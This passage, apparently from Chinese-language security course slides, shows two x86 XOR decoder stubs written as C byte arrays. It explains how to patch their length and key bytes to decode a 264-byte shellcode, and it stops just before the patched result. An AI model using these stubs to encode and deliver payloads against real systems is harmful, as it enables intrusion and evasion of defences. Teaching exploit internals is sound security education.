 • 用汇编语言实现解码程序的功能，就得到了如下的解码程序：
待解码的长度
✓shellcode的长度小于256：
编码字节
unsigned char decode1[] =
"\xeb\x0e\x5b\x53\x4b\x33\xc9\xb1\xFF"
"\x80\x34\x0b\xEE\xe2\xfa\xc3\xe8\xed\xff\xff\xff";
✓shellcode的长度大于255，小于65536：
待解码的长度
unsigned char decode2[] =
"\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9\xDD\xFF"
"\x80\x34\x0b\xEE\xe2\xfa\xc3\xe8\xeb\xff\xff\xff";
编码字节
• 11.3.3中的shellcode的长度为264=0x108，编码字节XorByte=0xfe，因此
采用decode2解码。将第10和11字节的\xDD\xFF改为\x08\x01，将第15
字节\xEE改为\xFE。获得的新shellcode为：